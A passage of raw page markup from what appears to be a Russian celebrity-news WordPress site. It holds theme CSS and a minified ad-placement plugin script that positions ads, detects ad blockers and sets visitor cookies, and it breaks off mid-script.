        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#e276e8}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#ce4be5}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#da76e8}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#e9adce}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#000000}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://showbiz-life.ru/wp-content/themes/root/images/backgrounds/wall.png) }</style><link rel="preload" href="https://showbiz-life.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://showbiz-life.ru/wp-content/uploads/303191.jpg" as="image" crossorigin><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://showbiz-life.ru/wp-content/uploads/favicon-show.svg" sizes="32x32" />
<link rel="icon" href="https://showbiz-life.ru/wp-content/uploads/favicon-show.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://showbiz-life.ru/wp-content/uploads/favicon-show.svg" />
<meta name="msapplication-TileImage" content="https://showbiz-life.ru/wp-content/uploads/favicon-show.svg" />
		<style type="text/css" id="wp-custom-css">
			.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:16px
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail {
	border:0px
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail {
	margin:0px
}


.yarpp-related {
   
    text-align: center;
}


1img.star_bio__image {
	max-width: 369px;
}

.star_bio {
    padding: 15px 0;
    font-size: 16px;
    color: #000;
}
.smi-lg-39 {
      width: 34.82142857%;}
      .smi-lg-offset-3 {
    margin-left: 2.67857143%;
}
.smi-lg-69 {
    width: 90%;
}.star_bio .star_bio__field {
    line-height: 1.5em;
    margin-bottom: 10px;
}
@media (max-width: 723px) {
.smi-lg-39 {
    width: 100%;
    padding-right: 0 !important;
}
.smi-lg-69 {
    width: 100%;
    text-align: left;
}
.star_bio{
    margin: 30px 10px 0px!important;
    padding: 15px 0 0px;
}
	.star_bio__image {width: 100%;}

	.star_bio .star_bio__field:first-child{
		margin-top: 10px;
	}
}

.star_bio {display:inline-block}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/showbiz-life.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var 